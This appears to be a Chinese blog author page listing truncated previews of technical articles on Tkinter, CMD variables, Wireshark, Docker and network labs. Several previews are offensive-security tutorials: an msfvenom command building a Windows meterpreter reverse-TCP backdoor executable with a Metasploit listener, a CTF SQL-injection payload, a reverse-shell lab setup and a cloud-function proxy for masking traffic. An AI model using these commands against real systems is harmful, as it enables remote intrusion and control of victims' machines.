简介

该用户还未填写简介

擅长的技术栈

可提供的服务

暂无可提供的服务

文章目录0x00 前言0x01 窗口标题、尺寸0x02 设置文字label0x03 显示图片Image0x04 按键Button与消息窗口tkMessageBox0x05 输入框 Entry0x06 绘图Canvas0x00 前言Python 提供了多个图形开发界面的库,几个常用 Python GUI 库如下:Tkinter: Tkinter 模块(Tk 接口)是 Python 的标准 Tk GU

文章目录生成小马文件运行小马维持会话生成小马文件msfvenom -p windows/meterpreter/reverse_tcp LHOST=服务器IP LPORT=服务器监听端口 -f exe -o test.exe生成的小马在root目录下运行小马// 进入msfmsfconsole// 监听use exploit/multi/handler// 设置payloadset payload

文章目录0x01 CMD变量0x02 自定义窗口0x01 CMD变量自定义变量C:\Users\DELL>set name=123输出变量C:\Users\DELL>set namename=123C:\Users\DELL>echo %name%123删除变量,赋值变量为空即可C:\Users\DELL>set name=C:\Users\DELL>set name

00X01 [强网杯 2019]随便注1’ or 1=1 #

文章目录0x01 String Filters0x01 String Filters1,string.rot13string.rot13对字符串执行 ROT13 转换,ROT13 编码简单地使用字母表中后面第 13 个字母替换当前字母,同时忽略非字母表中的字符。2,string.toupperstring.toupper 将字符串转化为大写3,string.tolowerstring.touppe

项目地址:https://github.com/shimmeris/SCFProxy/tree/main/SOCKS5我配置的是socks5云函数配置1.开通腾讯云函数服务2.在 函数服务 > 新建 中使用自定义创建,函数名称及地域任选,运行环境选择 Python3.6。3.修改 server.py 中的 bridge_ip 与 bridge_port 变量为自己的 VPS 的 ip 及开启

文章目录0x01 环境搭建0x01 环境搭建整个环境如图所示设备型号路由器:AR1220交换机:S3700PCCloudVMware虚拟机:kali2020连线:autoPC1和PC2都使用dhcp配置网络交换机不需要配置云的配置好了,现在虚拟的PC和VMware虚拟机都配置好了,看看网络能不能通kal:192.168.43.245PC1:192.168.43.145PC2:192.168.43.

文章目录0x01 选择网卡0x02 开始捕获数据包0x03 过滤数据包0x04 将捕获到的数据包保存为文件0x01 选择网卡我的电脑上有如下几块网卡,分别是wifi、网线、虚拟机、外接的这里我要抓取访问csdn官网的数据包,并且是使用的wifi上网,所以使用WLAN这个网卡,点击鲨鱼鳍图标开始抓包0x02 开始捕获数据包访问一下csdn的官网https://www.csdn.net/,然后看到wi



文章目录实验环境设置端口转发反弹shell验证为什么要反弹shell?这里我讲述的是NAT模式下的反弹shell,因为个人感觉NAT模式方便一点。实验环境攻击机:kali虚拟机(位于内网)ip:192.168.77.128宿主机:win10(位于外网)ip:10.8.163.224受害端:centos-7设置端口转发虚拟机集群此时相当于在内网中,而要实现反弹shell,我们的受害端centos7必

export导出使用中的容器镜像1,查看本机的容器docker ps我们目标是这个2,导出镜像(1)使用 docker export 命令根据容器 ID 将镜像导出成一个文件docker export 039183c64acc > serialize.tar(2)上面命令执行后,可以看到文件已经保存到当前的 docker 终端目录下。save导出本地镜像1,查看本机的容器这两个命令是通过镜像